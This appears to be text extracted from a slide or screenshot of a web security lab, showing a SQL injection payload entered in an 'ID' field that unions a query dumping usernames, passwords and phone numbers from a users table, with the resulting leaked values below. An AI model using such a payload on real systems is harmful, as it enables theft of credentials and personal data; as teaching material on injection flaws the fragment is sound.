 ID: %' and 1=0 union select null, null, concat(username, 0x0a,password, 0x0a,phone_no) from users #
Title:
Salary:
Phone No.: agnes
Attack
123123